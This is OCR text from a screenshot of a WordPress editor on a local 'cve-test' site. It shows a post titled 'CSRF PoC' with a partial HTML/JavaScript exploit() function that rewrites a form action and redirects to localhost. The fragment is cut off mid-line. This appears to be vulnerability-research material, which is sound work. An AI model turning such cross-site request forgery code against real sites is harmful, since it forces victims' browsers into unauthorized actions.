 Edit Post ‹ cve-test — WordPre
localhost:8000/wp-admin/post.php?post=29&action=...
시크릿 모드
CSRF PoC · Post
Ctrl+K
Save
Post
Block
CSRF PoC
CSRF PoC
Set featured image
Add an excerpt...
11 words, 1 minute read time.
Last edited 2 minutes ago.
Status
Published
Publish
February 21, 2025
7:58 am UTC+0
Link
/29
Author
editor
Template
Single Posts
<!DOCTYPE html>
<html>
<body>
<script>
function exploit(){
csrf_form.setAttribute('action',
"http://localhost:8000"+csrf_form.getAttribute('acti
on'));
setTimeout(()=>{
window.location="http://localhost:8000/wp-
Type / to choose a block
Post